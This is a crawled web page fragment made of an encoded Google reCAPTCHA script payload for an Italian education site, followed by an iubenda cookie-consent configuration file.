wo/Di04rVsKzwonDvFDDgcOMw4opwot/wrbCjcOSw5TCsRNgwqpLw4JWw6LCjDbDmkNDSGMHDcKNw74rY8Oewq/DlEXDscKZw6lvccK7ZyjCvMO1MAY4EzESw6FSwqNvVRzDi8OIcmDDtMKgCgUVw4xpVsOIw6jCjXvCnw7Cr3bDj8Kmw5/Ci8OdYsKmEEvDgX5sw5Vta8Ojwr4+w4sNTMOgPRrDr8K/QcKew5vDjsO5XF06EMK6wozDqjZuw43Cq3DCncOuEsO8FyrDvjrCphHCqsKydXTDlgEdwrZRORVaeMOSw4FOI8K4wqLCjkPCji7DkcKzw5jCpRdzw4vCvBtbO8KGwpfDkT3CnBAvw4/[base64]/[base64]/DlsO2w5XCtSdTwrAYH8K5dcOZdE3CqH1zw5INAELDtyrCncOZwrjCqG5qaRbCjCsHUMOVwrcdEz5mcU1fS21lG1vCnyXCpcKCCG7DjinDpzTCoA7Dnj/DnyDDsG/Dq8K0KcKmGVHDvMObQkVTQBtaSTLCm3oRRjdST8KswovDucODSMOKbMOSGsKPeRIVVCxewpXCqsKzNmBPwo/Dtl/DscOIw6XDmnjCvGo/w5pnwrQFJ8Oywr3DiUh0wqjDvDjDgcKbJMOEwqkETcOmCTNBTsO9w79cwqnCmiHCg8OjwoDDlsK/wqVFwpjCu1bDq8KKMMKqw4/CqMOuwrHChFbCiGFKYknCpAsrw4kYw6PCgBLDnsKnwovDoToHFsObw7nDjcKCOcO4wr5Gwo/DtcOOwq7Ds8ObwrPDgMKePx10Qwxcw4IrcMK5KMK6AFdvWhMPw6/[base64]/[base64]/[base64]/CrS/ClcKNfsOiFsKLPgB2ccKhwpDDpsKCwr1Tb8KYw59eCjc9fAjDrMKKw6xLwoMyFsKSw4FGEQN1fRzDhhd2w5HCs8Kfw53CoHxRw7gddR3CkcOFC2ZtwpPCjsK6TQBhOmzDu8Oqw7UEw4nDtsKcJHsZwphnFsODCsK/[base64]/Cm3whwpbCsMOHwoJ0wqPCqcKSw6XCpcKId20VwobChgLDo24gwp/Dg8K3wqwpIMK3w61WG8KswoYuEsKbwpPChcKibMO6McKiw6vCiETDh8Kzw5UpQcO/[base64]/[base64]/wq3Cj33DsmLDnDbCkCDDt8KHHjoXw43DiQNHwqDCjsOIEDPDm8OiXsKKwqZ6b8Kjw6xFFh/CsHHDkF/Dt0pfwpFJw7k5A8Kww6YWw4x6IgFTw7jCqS/DhG0xw6xvWzbCh8KiYy0cwrUnVMOPR8KxwqjDn8KoUxpKwooEwrgOM8Oiw4obKsKRw6VIdsKtwqNfe8OmwrI5GcKONsOZCcO8HcKORMK3PjzCvMKTw69UwprDtRfChG/CssO9wogbVU8yIEHCq8KXwobCiS/[base64]/[base64]/[base64]/DnwBowrbCuHAAwo7DkizCo0F/I0NbYcKNDkF9ShHDj0vCmcODwoPCqsOwGknCrW/[base64]/NsOrw77ClF5CH1PClCHDvEk4d8KMw7pwXW1KSjXCisOqw7oMM8OxSsOyNENBwpJXwr3CuS/CoMKfw5bDhsKZw5nCmBMRwqvChGg0wofDtsOzQsKMwo3CjMKzeWrDg8KvScKRCMKrw45ZDcO/axHDo8KLVjfDncKgw7LDusOEAcO7w47DkXDDh8O2XsOyw6YlBy7ChsO9csK7w7VgwrNnwrYsEsK3DHRIwpYpw60aG8Ktw4jDtmgZWcOVRSZewqDDr8OAw4Qcw6Y5w4cgwp/DrMKHYcOBC8Obwox7wqfCqlrCrcOHDEhvUcOHN8KAVV16en7DhsOmdMK+w4MnOMKSwrlOw4JKwqxDTsKnwoPCoMOWwoYMOsKKTMOUQRrDgsKvwq/ChcKZwpnCgGxfIMKfwpTCr38Zw7/Dr8OTL8OFw7rClsOhVHFVw7jDkTsRworCpcKcXS4zf8O8Vj7Dl8ODwovDkVxqbcK4UnPDvcKYLg99GMKlbGFGwrHChUs/woV2NnjCiMKWwrDDnsKew67Dk8OBWsOvw6PCjsOIdMObw7fDnMKqwpjDpwU0ZsKCw5PDpMOHwpczIikHbMKPwpnDlBxqw6l/w73Drkh4wqXCg2HCpsKjw7XDv8OrwoXCm8KtUsORL8KHTcOGwqh1w4szw5xkw4DDisOEw4EWJsKYbUXDoCLDiSLCqcKVw4bCtCrCuMKNKWhSdh/DoDfDjMKjWMKIHlHDpsKbGWxyAcOhdVnCrMOtMMOfwrdOUWMRw5nCtcKhwqfCpzltwqbCs8OJaMKmD8OdAwrDllQ0VwrDpkPClinDoncawpRjE8Odw79hUsO+fcK0WcONwrZCfG3Cp8Kbw4sKIcORwp9Ew43CvQ8sw4PDiB99UnFzHgTCqMKZw6ViwqnDsMOYw51xw5/Dt0ksw5cIEsKAYsOuR8KpwrzCtcOXMzTCikUXwrN1wooqwoU4w6UFLMOlw4vCkWcqNsOxWnrDo8KOd1/[base64]/[base64]/DiMObwqzDlkHDkC/DsgzDtlbChMKBdXTDtsOYw7Uxa03DqDDCjWrDoyTDjw8vwqHCtsKzDkEHwqkCwo/Dl8ORwr9jCcOnf8K4w5s+wqNfXMO+w4/CnMO3w7htX8O0ZzbCpzPCicK6eUnCtBwcA8OzwqMjw4zCmMKrOi/DogEbJsKECsKiDBkSwqAqWsOwMcOJDcO5woVxwrpTYcOTwo4lNAswwqNvScKMwqhxw7xLw47DtV1OKcOPwo0Mw6ZVw7jCtMObwqfCtMOSb8K0cho2w61Mb8OWwprCoxbCpMO/wpnCu8KbUQbDoDTCo8K1WMOrIk4VBx0OwpTDqMOzw6IZwqNPw5psw5JVDFx/GlEnwp3CtWxkBMOnwqHCusKaazrDtcKOaUoMwoBnN8OLwrDCi8O/w4VPKj4Jw5VwJsKVSW3DkcKHw5MOw5DClsONCcK7CMOlaMKPGMKPw6TCoMOLwp7DvHDCq8OVEsKUwqE8MSzDuzrCtMKlwrTCnsKHw5LCknnCmcOtw74YTMKzUcKjU3kyw4N3w7IgT2AeGcOTZxnDt23CrMOuFQ/CtTbDs0o3CMK0woHCncOawopnw6wXw7xcdMOCdsKCbMKOwo4OesKxwpQ/Ah/CgcK1OsOIwpvCp8O6b8K8Lg3DsUdGwpgzTmDCuAQFCMK6w7/[base64]/[base64]/Di1cuaETDuTI1LsKEfsO5FX/Cq3/DocKowq9zwqclPDbCgMOiw6JMClTCjCzDiClgYcOtwobDvhxnwqTCt8O0OQMEw7/CqcKgaFjCo3BXw7hfb8KHccK+w4/DhnHDmsKAwp3ChcKawpJycsOOwrPDsjkRw4HCicO7ZijCgTgvAwTCsE/Dq8OOw5dqMx7DqjHDssOfwrABwoLDtFLDviYfwrvCuT3Cl8OuR1s6MjPCnx/Ds8OgwqXCi8KRS3HCk1vDr8OKcsOAw77CshAdw48+MsKMNVRBKsOIwosQw7TDlzxabMKREwxcw67DmMKZwqjDpsKCwojCpcKRw5MpK8K8wo9rw6LCqcKWA0oPw57DncK2wpnDuMKnWcKCwrY3FnE7w44/wql4GEBGwrIMG8KFw740Nh3CvQ9NSmLDnMKiw4nDm8Oqw4lBKx/ChQvCribDt8OuMAvCjijDpMKUw51ow7TDlMKSZcOAw7YSMxNcwqPDksKJdjo4JcOGXcKrPlbDjMO9w4JBCsKgRTYMwrDDvcOXacOCwoHCqQfCuhgKWAx4W0jDvMOcwpDCqkxDUcOxNcKNw4vDlsOCcMO+w5QZfcO/w7N/[base64]/Do8OOFUHDkEjDrllRw6BZSyHCpVQpwofDtwgvwqzCo8O7w5jDlzHDkMKSw6xXwrjDj8K/w6Y9w49qwr7DgxjDncOlPUozdsKoCSsxFMOMwoPCsMOQw5bCnMKkw7nDmcK5d3vCoMKbwo7DtcOoJlYsw4VgFzNCHcOjL8OCA8KFwqNLw7dLCgwow6/DiElbwq4tw7fCljIZwpTCusOFwrnCuWRlTj4tbhrDiMO/SFwMwo5vcMOUw6BlccONCcK0w53DpS3Dl8Ouw73CjSxrwoTDgSXCuMKmeMKKw7PClwlNw55jAMOow6RXR2HCpUxNS8Ouw4jDrsOWw4zDtQlOwq5gPRXDrFLClmbDlsKRel4QwqPDosO2wr7Cu8K5wqvCqsKzGkjCosKOw4TDkXgNwovCrn/Dl8OfQsKYwr/CqcKcdyvCrW7CqcKnFsKXwoTCqGhaw4HCusK8w413AsKFPXzCusKga3cow4vCugcbXsOWw4AFUMKsw4sLwqc1w7VBwoAncsO8w67DmcKbw6nDvsO6Lx7DnnrDlhbClwZPwrbDpQQkZ8Kvw4Bkf8K/MC8/Xw9ND8KhwrXDhcK7w5jCssKuTsO+FmM8AcKwZm82wpbDvcOOw4/CvsO0w60bw55lLcO5wpPDkRzDlElXw74Qw6l5wr/[base64]/DlBjCssOgwqBBRjHCkcKWbBtZPArDmMOgw5xow43Dg8Okw6rCtcOpwrjCpTXCqB0yAlxyw5PCpsK7KTTDgcOMwqViwpfDicKBwrfDkcO0w4zCrMKxwrPChMKBDsO3XMK7wpTDnCN7w7PCgTAxecKOJQIlCMO9w4FPw4lFw4fDpcO6DkVnw68JaMONwrlbw7TCs2/[base64]/CnBXCvcOeF8OwwoVoFsOodws/P8OIw7DDksK7wr1oT3fCisKxw4PCn3rCkgbDpGRhGsO1SsOCw5PCgcOJwpvDlhHDncK1fsKJVm7DqsKcwpB3QWXDkAPDm8K+RBRqw65tw6cHw41wwrPCsMOwfMK0w4jCp8O/aB4Vw74jw5k5bMOaG19iwpdawpPCvsOIOihmKsKJwpnCrcOCw6rCqg4pIMOuEMKZdy0UelzDl3c2w73DscOxwpPCjsK+w6HDlcK4wpURwpXDijorwrwsQ0w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,176],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.easyacademy.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pd9xt1vPobpDGBTNIegne/fEk06uaj/WrgN7GQtWSA4\\u003d\x22,1,0,null,1,1769813685154,0,0,[60],null,[142,72,198,67],\x22RC-QEJ7TWt-QsZ0Jw\x22,null,null,null,null,null,\x220dAFcWeA7vaNvvNjfO6ZWW-Yc42jyhoiIB7MxzaQ-aOq8LBB-o37GoeuIwT8lURutkAOJUyfb-uMifF83B1tNgiGnC9EMs-sjiUQ\x22,1769896485200]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14463746.js
body_size: -282
content:
_iub.csRC = { showBranding: true, publicId: '86bedb6e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,4,7,3,2,1];
_iub.cpUpd = 1735626783;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 15;
